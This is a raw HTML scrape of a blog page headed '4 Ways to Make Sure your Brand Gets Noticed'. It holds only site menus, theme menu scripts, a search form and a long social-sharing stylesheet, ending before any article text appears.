        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Lifestyle" class="entry-crumb" href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">4 Ways to Make Sure your Brand Gets Noticed</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13061" class="post-13061 post type-post status-publish format-standard has-post-thumbnail category-lifestyle" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">4 Ways to Make Sure your Brand Gets Noticed</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-01T10:52:21+05:30" >January 1, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url 